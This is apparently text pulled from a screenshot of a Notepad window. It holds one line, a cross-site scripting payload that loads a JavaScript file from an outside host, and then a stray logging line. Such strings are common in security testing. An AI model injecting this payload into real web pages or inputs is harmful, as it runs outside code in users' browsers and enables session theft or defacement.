 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Ln 1, Col 49 100% Windows (CRLF) UTF-8
de 19:54:59,884 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.